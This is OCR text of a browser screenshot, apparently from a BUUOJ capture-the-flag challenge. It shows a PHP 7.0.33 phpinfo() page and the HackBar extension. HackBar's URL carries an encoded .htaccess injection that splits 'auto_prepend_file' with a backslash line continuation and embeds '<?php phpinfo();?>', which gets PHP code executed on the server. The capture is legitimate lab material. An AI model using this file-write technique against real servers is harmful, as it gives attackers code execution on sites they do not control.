 不安全 d0ac04c1-2de3-4462-9977-0b9028d55efa.node5.buuoj.cn:81/?filename=.h...
H IP 5 5 N
php_value auto_prepend_fi\ le .htaccess #
PHP Version 7.0.33
php7
System Linux out 5.10.25 #8 SMP Mon Mar 25 23:01:08 CST 2024 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d0ac04c1-2de3-4462-9977-0b9028d55efa.node5.buuoj.cn:81/?
filename=.htaccess&content=php_value%20auto_prepend_fi%5C%0D%0Ale%20.htaccess%0D%0A%23%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0D%0A%23%5C